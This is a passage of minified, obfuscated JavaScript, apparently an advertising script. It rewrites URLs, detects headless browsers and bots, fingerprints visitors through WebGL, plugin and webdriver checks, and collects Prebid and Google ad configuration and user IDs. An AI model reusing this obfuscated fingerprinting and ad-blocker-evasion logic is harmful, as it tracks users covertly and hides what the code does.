n=Bu(r);k=e(2149)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1020)])for(let t=0;t<i[e(2208)][e(3769)][e(521)];t++)Qu({_window:s,protectUrlContext:r,node:i[e(2208)][e(3769)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(3769)][n(2120)]((t=>{Qu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Gu=function(e,n){const r=t;let i=arguments[r(521)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(602)](r(659)))return e;const o=decodeURIComponent(e[r(1076)](15));if(!o[r(752)](rt.A[r(2700)])){const t=r(2619)[r(2832)](qu.K,r(1728))[r(2832)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2700)]+r(1892),kind:ht.MN[r(1881)],baseUrl:Rt.A[r(3121)](i)[r(1459)][r(3121)][r(3389)](i[r(2391)]),endpoint:rt.A[r(2700)]}),r(3831))[r(2832)]((0,Xu.x)().id,r(3157))+Zu({_window:i,protectUrlContext:n,html:o});return r(659)+encodeURIComponent(t)}return e};var Yu=J(901),Ku=J(2751),$u=J(9150);const td=class{static[t(1624)](){const e=t;var n,r;let i=arguments[e(521)]>0&&void 0!==arguments[0]?arguments[0]:e(2453),o=!(arguments[e(521)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3344)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(962)+(0,$u.t)(i+"_"+a),d=e(962)+(0,$u.t)(i+"_"+c),h=e(962)+(0,$u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ed,nd=J(3351),rd=J(1241),id=/bot|crawl|http|lighthouse|scan|search|spider/i,od=function(e,n){const r=t;return(od=Object[r(2313)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3316)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3425)][n(497)][n(978)](e,i)&&(t[i]=e[i])})(e,n)};function sd(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1C;function a(t){const e=a1C;try{l(r[e(2981)](t))}catch(t){o(t)}}function c(t){const e=a1C;try{l(r[e(522)](t))}catch(t){o(t)}}function l(t){const e=a1C;var r;t[e(794)]?i(t[e(657)]):(r=t[e(657)],r instanceof n?r:new n((function(t){t(r)})))[e(908)](a,c)}l((r=r[s(3389)](t,e||[]))[s(2981)]())}))}function ad(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1705)==typeof Symbol&&(a[Symbol[r(2221)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1C;if(i)throw new TypeError(r(2320));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(3843)]:t[0]?o[r(522)]||((s=o[r(3843)])&&s[r(978)](o),0):o[r(2981)])&&!(s=s[r(978)](o,t[1]))[r(794)])return s;switch(o=0,s&&(t=[2&t[0],s[r(657)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1762)]++,{value:t[1],done:!1};case 5:c[r(1762)]++,o=t[1],t=[0];continue;case 7:t=c[r(2292)][r(1802)](),c[r(575)][r(1802)]();continue;default:if(!((s=(s=c[r(575)])[r(521)]>0&&s[s[r(521)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1762)]=t[1];break}if(6===t[0]&&c[r(1762)]<s[1]){c[r(1762)]=s[1],s=t;break}if(s&&c[r(1762)]<s[2]){c[r(1762)]=s[2],c[r(2292)][r(3722)](t);break}s[2]&&c[r(2292)][r(1802)](),c[r(575)][r(1802)]();continue}t=n[r(978)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function cd(e,n,r){const i=t;if(r||2===arguments[i(521)])for(var o,s=0,a=n[i(521)];s<a;s++)!o&&s in n||(o||(o=Array[i(3425)][i(1076)][i(978)](n,0,s)),o[s]=n[s]);return e[i(2832)](o||Array[i(3425)][i(1076)][i(978)](n))}Object[t(2415)],Object[t(2415)],t(1705)==typeof SuppressedError&&SuppressedError;var ld=t(3622),ud=t(2405),dd=t(3457),hd=t(3024),fd=t(2512),md=t(2286),pd=function(t){function e(n,r){const i=a1C;var o=t[i(978)](this,r)||this;return o[i(2399)]=n,o[i(1364)]=i(2397),Object[i(2313)](o,e[i(3425)]),o}return function(t,e){const n=a1C;if(n(1705)!=typeof e&&null!==e)throw new TypeError(n(1292)+String(e)+n(1741));function r(){this[n(2506)]=t}od(t,e),t[n(3425)]=null===e?Object[n(2415)](e):(r[n(3425)]=e[n(3425)],new r)}(e,t),e}(Error);function gd(t){return sd(this,void 0,void 0,(function(){var e,n,r=this;return ad(this,(function(i){const o=a1C;switch(i[o(1762)]){case 0:return e={},n=Object[o(2804)](t),[4,Promise[o(2433)](n[o(2550)]((function(n){return sd(r,void 0,void 0,(function(){var r,i,o,s,a;return ad(this,(function(c){const l=a1C;switch(c[l(1762)]){case 0:r=t[n],c[l(1762)]=1;case 1:return c[l(575)][l(3722)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(657)]=c[l(2600)](),a[l(2399)]=0,a),[3,4];case 3:return s=c[l(2600)](),e[n]=s instanceof pd?{state:s[l(2399)],error:""[l(2832)](s[l(1364)],": ")[l(2832)](s[l(3066)])}:{state:-3,error:s instanceof Error?""[l(2832)](s[l(1364)],": ")[l(2832)](s[l(3066)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2600)](),[2,e]}}))}))}function bd(e,n){return-1!==e[t(2996)](n)}function wd(e,n){return-1!==e[t(2996)](n)}function vd(e){return Object[t(3665)](e)}function yd(e){const n=t;for(var r=[],i=1;i<arguments[n(521)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1868)==typeof t){if(bd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2067)in t)return t[n(2067)](e);for(var i=0;i<t[n(521)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1883)](e)})))return{value:!0}},s=0,a=r;s<a[n(521)];s++){var c=o(a[s]);if(n(1910)==typeof c)return c[n(657)]}return!1}function xd(e){return e[t(3048)]((function(t,e){return t+(e?1:0)}),0)}var kd={detectAppVersion:function(e){const n=t;var r=e[n(1308)];return 0===r[n(2399)]&&(/headless/i[n(1883)](r[n(657)])?fd:/electron/i[n(1883)](r[n(657)])?ld:/slimerjs/i[n(1883)](r[n(657)])?hd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(701)];return 0===r[n(2399)]&&(yd(r[n(657)],n(3457),n(1270),n(1499))?dd:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3150)];return 0===r[n(2399)]&&(/PhantomJS/i[n(1883)](r[n(657)])?ud:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3128)],i=e[n(3406)],o=e[n(2602)];if(0===r[n(2399)]&&0===i[n(2399)]&&0===o[n(2399)]){var s=r[n(657)];return n(2286)!==o[n(657)]&&(37===s&&!bd([n(2252),n(3090)],o[n(657)])||39===s&&!bd([n(641)],i[n(657)])||33===s&&!bd([n(814)],o[n(657)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1831)][n(2399)])return ud},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2783)];if(0===r[n(2399)]&&0===r[n(657)][n(521)])return fd},detectNotificationPermissions:function(e){const n=t;var r=e[n(2726)],i=e[n(3406)];return 0===i[n(2399)]&&n(2993)===i[n(657)]&&(0===r[n(2399)]&&r[n(657)]?fd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(708)];if(0===r[n(2399)]&&!r[n(657)])return fd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(694)],i=e[n(2168)],o=e[n(3406)],s=e[n(2602)];if(0===r[n(2399)]&&0===i[n(2399)]&&0===o[n(2399)]&&0===s[n(2399)]&&n(2993)===o[n(657)]&&!i[n(657)]&&n(814)===s[n(657)])return 0===r[n(657)]?fd:void 0},detectProcess:function(e){const n=t;var r,i=e[n(692)];return 0===i[n(2399)]&&(n(3653)===i[n(657)][n(3094)]||null!=(null===(r=i[n(657)][n(667)])||void 0===r?void 0:r[n(3622)])?ld:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3144)];return 0===r[n(2399)]&&(/PhantomJS/i[n(1883)](r[n(657)])?ud:/Headless/i[n(1883)](r[n(657)])?fd:/Electron/i[n(1883)](r[n(657)])?ld:/slimerjs/i[n(1883)](r[n(657)])?hd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1982)];if(0===r[n(2399)]&&r[n(657)])return fd},detectWebGL:function(e){const n=t;var r=e[n(2297)];if(0===r[n(2399)]){var i=r[n(657)],o=i[n(634)],s=i[n(3653)];if(n(494)==o&&n(1786)==s)return fd}},detectWindowExternal:function(e){const n=t;var r=e[n(1122)];return 0===r[n(2399)]&&(/Sequentum/i[n(1883)](r[n(657)])?n(1693):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2472)],i=e[n(3652)];if(0!==r[n(2399)]||0!==i[n(2399)])return!1;var o=r[n(657)],s=o[n(2288)],a=o[n(821)];return i[n(657)]&&0===s&&0===a?fd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2701)];if(0===r[n(2399)]&&!r[n(657)])return md},detectProductSub:function(e){const n=t;var r=e[n(2375)],i=e[n(3406)];return 0===r[n(2399)]&&0===i[n(2399)]&&(n(2993)!==i[n(657)]&&n(1319)!==i[n(657)]&&n(1644)!==i[n(657)]&&n(2522)!==i[n(657)]||n(3190)===r[n(657)]?void 0:md)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(672)];if(0!==r[n(2399)])return!1;var i,o=r[n(657)];for(i in o)if(o[i])return i}};function Ad(){const e=t;var n,r,i=window,o=navigator;return xd([e(3494)in o,e(3013)in o,0===o[e(634)][e(2996)](e(2304)),e(2658)in i,e(832)in i,e(3270)in i,e(1158)in i])>=5?e(814):xd([e(2652)in i,e(3273)in i,e(2836)in i,0===o[e(634)][e(2996)](e(1133)),e(665)in o,e(771)in i])>=4?e(2252):xd([e(2963)in navigator,e(1898)in(null!==(r=null===(n=document[e(1042)])||void 0===n?void 0:n[e(1283)])&&void 0!==r?r:{}),e(1966)in i,e(3251)in i,e(2138)in i,e(2636)in i])>=4?e(3090):e(2286)}var _d={android:function(){const e=t;var n=Ad(),r=e(814)===n,i=e(3090)===n;if(!r&&!i)return!1;var o=window;return xd([e(3346)in o,e(1118)in o,r&&!(e(1840)in o),i&&/android/i[e(1883)](navigator[e(1308)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3144)])||void 0===n?void 0:n[e(2413)]();return wd(r,e(2714))?e(2357):wd(r,e(1679))||wd(r,e(3293))?e(641):wd(r,e(2522))?e(2522):wd(r,e(3521))?e(3521):wd(r,e(1644))||wd(r,e(3433))?e(1644):wd(r,e(2993))?e(2993):wd(r,e(1319))?e(1319):e(2286)},browserEngineKind:Ad,documentFocus:function(){const e=t;return void 0!==document[e(1015)]&&document[e(1015)]()},userAgent:function(){return navigator[t(3144)]},appVersion:function(){const e=t;var n=navigator[e(1308)];if(null==n)throw new pd(-1,e(2334));return n},rtt:function(){const e=t;if(void 0===navigator[e(784)])throw new pd(-1,e(2019));if(void 0===navigator[e(784)][e(3792)])throw new pd(-1,e(2049));return navigator[e(784)][e(3792)]},windowSize:function(){const e=t;return{outerWidth:window[e(2288)],outerHeight:window[e(821)],innerWidth:window[e(631)],innerHeight:window[e(2302)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2806)])throw new pd(-1,e(3159));if(void 0===navigator[e(2806)][e(521)])throw new pd(-3,e(1846));return navigator[e(2806)][e(521)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2806)])throw new pd(-1,e(3159));if(void 0===window[e(3277)])throw new pd(-1,e(2999));return navigator[e(2806)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2943)])return t[e(2943)][e(2848)]()}throw new pd(-3,e(1313))},productSub:function(){const e=t;var n=navigator[e(2375)];if(void 0===n)throw new pd(-1,e(1640));return n},windowExternal:function(){const e=t;if(void 0===window[e(2370)])throw new pd(-1,e(598));var n=window[e(2370)];if(e(1705)!=typeof n[e(2848)])throw new pd(-2,e(2140));return n[e(2848)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1455)])throw new pd(-1,e(2887));for(var n=navigator[e(1455)],r=Object[e(1948)](n)===MimeTypeArray[e(3425)],i=0;i<n[e(521)];i++)r&&(r=Object[e(1948)](n[i])===MimeType[e(3425)]);return r},evalLength:function(){const e=t;return eval[e(2848)]()[e(521)]},webGL:function(){const e=t;var n=document[e(2347)](e(1873));if(e(1705)!=typeof n[e(1880)])throw new pd(-2,e(2134));var r=n[e(1880)](e(2002));if(null===r)throw new pd(-4,e(2927));if(e(1705)!=typeof r[e(2184)])throw new pd(-2,e(869));return{vendor:r[e(2184)](r[e(572)]),renderer:r[e(2184)](r[e(1799)])}},webDriver:function(){const e=t;if(null==navigator[e(1270)])throw new pd(-1,e(925));return navigator[e(1270)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(3241)]||r[e(2596)]||r[e(2795)]||r[e(1997)];if(void 0!==o&&i[e(3722)]([o]),Array[e(1357)](r[e(2783)]))e(814)===Ad()&&xd([!(e(3192)in(n=window)),e(2441)in n,""+n[e(3683)]==e(2863),""+n[e(1336)]==e(2285)])>=3||i[e(3722)](r[e(2783)]);else if(e(1868)==typeof r[e(2783)]){var s=r[e(2783)];s&&i[e(3722)](s[e(3154)](","))}return i},notificationPermissions:function(){return sd(this,void 0,void 0,(function(){var t,e;return ad(this,(function(n){const r=a1C;switch(n[r(1762)]){case 0:if(void 0===window[r(2186)])throw new pd(-1,r(1963));if(void 0===navigator[r(1431)])throw new pd(-1,r(2528));if(r(1705)!=typeof(t=navigator[r(1431)])[r(1466)])throw new pd(-2,r(2504));n[r(1762)]=1;case 1:return n[r(575)][r(3722)]([1,3,,4]),[4,t[r(1466)]({name:r(1764)})];case 2:return e=n[r(2600)](),[2,r(2279)===window[r(2186)][r(2331)]&&r(2458)===e[r(2399)]];case 3:throw n[r(2600)](),new pd(-3,r(2234));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1042)])throw new pd(-1,e(3439));var n=document[e(1042)];if(e(1705)!=typeof n[e(3840)])throw new pd(-2,e(3819));return n[e(3840)]()},functionBind:function(){const e=t;if(void 0===Function[e(3425)][e(2649)])throw new pd(-2,e(3011));return Function[e(3425)][e(2649)][e(2848)]()},process:function(){const e=t;var n=window[e(692)],r=e(793);if(void 0===n)throw new pd(-1,""[e(2832)](r,e(1787)));if(n&&e(1910)!=typeof n)throw new pd(-3,""[e(2832)](r,e(3639)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(870)]={window:[e(870)]},n[e(984)]={window:[e(1254)]},n[e(2228)]={window:[e(1847)]},n[e(2802)]={window:[e(1578)]},n[e(768)]={window:[e(972)]},n[e(2385)]={window:[e(2385)]},n[e(1887)]={window:[e(2510),e(2771)]},n[e(1479)]={window:[e(2127)]},n[ud]={window:[e(2964),e(3702)]},n[e(2360)]={window:[e(960)]},n[dd]={window:[e(600),e(1779),e(697),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1573),e(2206),e(769)]},n[e(3577)]={window:[e(2572)]},n[e(1270)]={window:[e(1270),e(1384),e(3409),e(3668),e(1579),e(2110),e(3264)],document:[e(1628),e(2300),e(1528),e(2467),e(2688),e(857),e(3386),e(1628),e(3079),e(3077),e(1591),e(2406),e(3589),e(1751)]},n[fd]={window:[e(1602),e(1823)]},n),o={},s=vd(window),a=[];for(r in void 0!==window[e(2391)]&&(a=vd(window[e(2391)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2710)]&&yd[e(3389)](void 0,cd([s],c[e(2710)],!1)),u=!(void 0===c[e(2391)]||!a[e(521)])&&yd[e(3389)](void 0,cd([a],c[e(2391)],!1));o[r]=l||u}}return o}},Cd=function(){const e=t;function n(){const t=a1C;this[t(534)]=void 0,this[t(3454)]=void 0}return n[e(3425)][e(1014)]=function(){return this[e(534)]},n[e(3425)][e(680)]=function(){return this[e(3454)]},n[e(3425)][e(1224)]=function(){const t=e;if(void 0===this[t(534)])throw new Error(t(1426));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1868)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:md}),i[s]=c,c[r(1884)]&&(o=c)}return[i,o]}(this[t(534)],kd),r=n[0],i=n[1];return this[t(3454)]=r,i},n[e(3425)][e(2070)]=function(){return sd(this,void 0,void 0,(function(){var t;return ad(this,(function(e){const n=a1C;switch(e[n(1762)]){case 0:return t=this,[4,gd(_d)];case 1:return t[n(534)]=e[n(2600)](),[2,this[n(534)]]}}))}))},n}();const zd=async()=>{const e=t;try{if(n=navigator[e(3144)],Boolean(n)&&function(){const t=e;if(ed instanceof RegExp)return ed;try{ed=new RegExp(t(2263),"i")}catch(t){ed=id}return ed}()[e(1883)](n))return st.A[e(3207)](e(807)[e(2832)](navigator[e(3144)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(2844)],r=void 0===n||n;return sd(this,void 0,void 0,(function(){var t;return ad(this,(function(e){const n=a1C;switch(e[n(1762)]){case 0:return r&&function(){const t=n;if(!(window[t(3528)]||Math[t(508)]()>=.001))try{var e=new XMLHttpRequest;e[t(1574)](t(3121),t(2856)[t(2832)](t(1310),t(924)),!0),e[t(3292)]()}catch(e){console[t(2529)](e)}}(),[4,(t=new Cd)[n(2070)]()];case 1:return e[n(2600)](),[2,t]}}))}))}({monitoring:!1})[e(908)]((t=>t[e(1224)]())),n=(0,Ct.c)(((t,n)=>setTimeout((()=>n(new Error(e(3239)))),100))),r=await Promise[e(3617)]([t,n]);if(r&&r[e(1884)])return st.A[e(3207)](e(1899)[e(2832)](r[e(3399)])),!0}catch(t){return st.A[e(3207)](e(3244),t),!1}}catch(t){return st.A[e(3207)](e(1538),t),st.A[e(2529)](t,e(1225)),!1}var n;return!!(navigator[e(3144)][e(752)](e(2695))||e(1290)===navigator[e(3144)]&&e(2421)===location[e(644)])};async function Sd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2832)](rt.A[n(2700)],n(2698)),endpoint:rt.A[n(2700)]}));return await r[n(951)]()}function Ed(e){const n=t;if(Array[n(1357)](e)){const t=e[n(2550)](Ed);return t[n(521)]>0&&n(1868)==typeof t[0]?t[n(3504)](((t,e)=>String(t)[n(3358)](String(e),void 0,{numeric:!0,sensitivity:n(1893)}))):t}if(e&&n(1910)==typeof e&&null!==e){const t=Object[n(2804)](e)[n(3504)](),r={};for(const n of t)r[n]=Ed(e[n]);return r}return e}var Md=J(4286);window[t(594)]=!1,window[t(594)]=!0,window[t(594)]=!1,window[t(594)]=!0;const Td=window[t(2356)][t(644)],Nd=new URL(rt.A[t(2700)])[t(644)],Id={version:"v9",originalHostname:Td};(e=>{const n=t;var r,i;if(nd.A[n(2070)](),!1!==(0,Md.aX)())try{!function(){const t=n,e=t(2597)[t(2832)](t(1542),t(3688)),r=document[t(2347)](t(2672));r[t(2450)]=e,document[t(1742)][t(2708)](r)}()}catch(t){}Rt.A[n(2070)](window);const o=null===(r=document[n(2083)])||void 0===r?void 0:r[n(2430)](n(2453));if(o)window[n(621)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2083)])||void 0===s?void 0:s[n(2430)](n(1695));t&&window[n(621)](t,"*")}if(null===(i=document[n(2083)])||void 0===i||i[n(3461)](),function(){const t=n;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2689)===location[t(1260)]&&(location[t(1260)]="",bt.A[t(2278)](t(1763),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2083)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(521)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(602)](i(922))?a:i(2346)[i(2832)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2430)](n(1392))||e[n(2430)](n(2487));if(null===r)throw new Error(n(738));return r=r[n(602)]("//")?t[n(2524)]+r:r,new URL(r,t[n(2720)])}(e,n);if(c[i(644)]===s[i(644)]&&c[i(3032)]===s[i(3032)])return null;c[i(2379)]=s[i(2379)],c[i(2524)]=/localhost|127.0.0.1/[i(1883)](s[i(2379)])?i(1563):i(2953),s[i(3032)]&&(c[i(3032)]=s[i(3032)]),Object[i(2093)](o)[i(2120)]((t=>{const e=i;let[n,r]=t;c[e(1298)][e(2278)](n,r)}));const l=(0,Yu.R0)(n);return l[i(1959)](i(2487),c[i(2720)]),l}(location,document[t(2083)],bt.A[t(3121)](t(1763),!1),e);return!!i&&(document[t(2083)][t(3232)]?(0,Yu.WH)(i,document[t(2083)]):(0,Yu.qj)(i),document[t(2083)][t(3461)](),console[t(558)](t(3848)),!0)}({essential:""}))throw new Error(n(2183));try{window[n(3072)](new CustomEvent(n(1094)))}catch(t){}return td[n(1624)](n(2453))?(window[n(3071)]=rt.A[n(2523)],(0,ot.wZ)(e),st.A[n(1163)](e),st.A[n(3207)](n(2523),rt.A[n(2523)]),st.A[n(3207)](n(2682),rt.A[n(2107)]),st.A[n(3207)](n(2356),window[n(2356)][n(2720)]),st.A[n(3207)](n(3208),window[n(1968)][n(3144)]),st.A[n(3207)](n(2013),(0,ot.LZ)()),st.A[n(3207)](n(967),yt.A[n(2595)]()[n(2848)]()),rt.A[n(3207)]||n(648)===bt.A[n(3121)](n(2321),!1)?((0,Xu.z)((0,Kt.i7)(n(1400))),window[n(2194)]=wt.md,window[n(2401)]=wt.ks,window[n(1651)]=wt._,window[n(612)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1881)],endpoint:rt.A[n(2700)]}),window[n(1914)]=ht.sH,window[n(3370)]=ht.EW,window[n(2862)]=t=>Zu({_window:window,protectUrlContext:e,html:t}),window[n(2671)]=t=>Lu({protectUrlContext:e,stylesheet:t})):(0,Xu.z)((0,Kt.i7)()),!0):(console[n(558)](n(826)),!1)})(Id)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1688)])&&void 0!==i||(r[n(1688)]={}),window[n(1688)][n(1444)]=!0,window[n(1688)][n(1167)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(521)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1967)](e);let i="";for(let t=0;t<r[n(521)];t++)i+=String[n(630)](r[t]);return btoa(i)}(JSON[t(1929)](Ed({a_summary:{gpt:{paths:null===(e=window[t(2967)])||void 0===e||null===(e=e[t(698)]())||void 0===e||null===(e=e[t(1143)]())||void 0===e?void 0:e[t(2550)]((e=>e[t(3808)]()))}},prebid:{config:null===(r=window[t(2604)])||void 0===r||null===(i=r[t(2358)])||void 0===i?void 0:i[t(978)](r),userIds:null===(o=window[t(2604)])||void 0===o||null===(s=o[t(2033)])||void 0===s?void 0:s[t(978)](o),adUnits:null===(a=window[t(2604)])||void 0===a?void 0:a[t(3167)],installedModules:null===(c=window[t(2604)])||void 0===c?void 0:c[t(1083)],consentMetadata:null===(l=window[t(2604)])||void 0===l||null===(u=l[t(3654)])||void 0===u?void 0:u[t(978)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2604)])||void 0===d||null===(h=d[t(2536)])||void 0===h?void 0:h[t(978)](d),events:null===(f=window[t(2604)])||void 0===f||null===(m=f[t(3275)])||void 0===m?void 0:m[t(978)](f)}:void 0,gpt:{config:null===(p=window[t(2967)])||void 0===p||null===(g=p[t(2358)])||void 0===g?void 0:g[t(978)](p),pubads:{slots:null===(b=window[t(2967)])||void 0===b||null===(b=b[t(698)]())||void 0===b||null===(b=b[t(1143)]())||void 0===b?void 0:b[t(2550)]((e=>({adUnitPath:e[t(3808)](),attributeKeys:e[t(2464)](),categoryExclusions:e[t(3075)](),clickUrl:e[t(1700)](),slotId:e[t(2267)](),sizes:e[t(3373)](),outOfPage:e[t(3660)](),services:e[t(716)]()[t(2550)]((e=>({name:e[t(3565)]()}))),targeting:Object[t(1440)](e[t(2740)]()[t(2550)]((n=>[n,e[t(3729)](n)])))}))),targeting:Object[t(1440)](null===(w=window[t(2967)])||void 0===w||null===(w=w[t(698)]())||void 0===w||null===(w=w[t(2740)]())||void 0===w?void 0:w[t(2550)]((e=>{const n=t;var r;return[e,null===(r=window[n(2967)])||void 0===r||null===(r=r[n(698)]())||void 0===r?void 0:r[n(3729)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(3616)])||void 0===x||x[t(978)](k,y)}catch(t){}return y};const l=Math[n(1215)](performance[n(3344)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=zd(),r=bt.A[t(3121)](t(1483));return r?Boolean(r):await e})()&&!Zt(location[n(2720)])&&!rt.A[n(3207)]&&n(648)!==bt.A[n(3121)](n(2321),!1))return(0,ot.mQ)(e,new Map([[n(3094),n(2402)]])),void st.A[n(3207)](n(3824));try{Mt()}catch(p){st.A[n(3207)](n(3089)[n(2832)](p)),(0,St.Pf)(p,new URL(rt.A[n(2700)])[n(644)],(async t=>await st.A[n(1482)](n(2544),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(3207)](n(2064));(0,ot.gX)(u[n(2706)]),st.A[n(3207)](n(2294),u);const d=(window[n(2356)][n(3193)]+window[n(2356)][n(1260)])[n(752)](n(624))||n(648)===bt.A[n(3121)](n(624),!1);if(!u)return st.A[n(3207)](n(529));if(null!==(o=null==u?void 0:u[n(1894)])&&void 0!==o&&!o&&window[n(2904)]!==window[n(2611)])return st.A[n(3207)](n(766));if(u[n(2988)]&&!rt.A[n(3207)]&&n(648)!==bt.A[n(3121)](n(2321),!1)&&!d){const[g,b]=await Promise[n(2433)]([(0,rd.H4)(u[n(1597)]),(0,rd.jy)(u[n(3146)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(3207)](n(2906))}if(!u[n(1808)]&&!rt.A[n(3207)]&&n(648)!==bt.A[n(3121)](n(2321),!1)&&!d)return st.A[n(3207)](n(3214));bt.A[n(3213)](!!u[n(1943)]),(0,Ku.Nq)();const[h,f]=null!=u&&u[n(3579)]||d?[!0,!0]:await Promise[n(2433)]([(0,rd.H4)(u[n(1597)]),(0,rd.jy)(u[n(3146)])]);if(window[n(1688)][n(1904)]=h,(0,Ku.B3)(),st.A[n(3207)](n(1577),h),st.A[n(3207)](n(1269),f),u[n(3689)]){const w=await async function(t){const e=n;try{const n=bt.A[e(3121)](e(3352));if(n)try{const r=JSON[e(1639)](n);if(r[e(3752)]&&r[e(3752)]+864e5>Date[e(3344)]())return Sd(t)[e(908)]((t=>{const n=e;t&&bt.A[n(2278)](n(3352),JSON[n(1929)]({...t,cachedAt:Date[n(3344)]()}))})),r}catch(t){}const r=await Sd(t);return r&&bt.A[e(2278)](e(3352),JSON[e(1929)]({...r,cachedAt:Date[e(3344)]()})),r}catch(t){return st.A[e(2529)](e(1836),t),{ivt:!1,reason:e(2529)}}}(e);if(w[n(3352)])return(0,ot.mQ)(e,new Map([[n(3094),w[n(2739)]],[n(1614),h[n(2848)]()]])),void st.A[n(3207)](n(2779))}(0,ot.JR)(e,h,h&&f,null!==(s=u[n(1026)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(3278)])||void 0===a?void 0:a[n(2067)]((t=>t[n(2629)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(752)](d)||Math[l(508)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2967)]=window[o(2967)]||{},window[o(2967)][o(1658)]=window[o(2967)][o(1658)]||[],window[o(2967)][o(1658)][o(3722)]((()=>{const t=o,a=Math[t(1215)](performance[t(3344)]());let c=!1;window[t(2967)][t(698)]()[t(1248)](t(748),(e=>{const n=t;if(c)return;const r=e[n(1990)][n(3808)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1215)](performance[n(3344)]())})})),window[t(2967)][t(698)]()[t(1248)](t(2914),(o=>{const l=t;if(c)return;const u=o[l(1990)][l(3808)]()||"";if(!u||!s[u])return;if(o[l(1850)])return;c=!0;const d=Math[l(1215)](performance[l(3344)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(748)],d)}))}))})(e,c,o,u))})(e,u[n(2195)],u[n(2706)],h,f,null!==(c=v[n(1004)])&&void 0!==c&&c,l)}catch(y){}function m(){const t=n;try{const e=window[t(2967)];return!!e&&t(2752)===e[t(1572)][t(2848)]()}catch(t){return!1}}if(yt.A[n(2001)]()&&setTimeout((()=>{m()&&(0,ot.XZ)(e,h)}),1051),!(0,ft.Gb)(u[n(2349)])&&!Zt(location[n(2720)]))return void 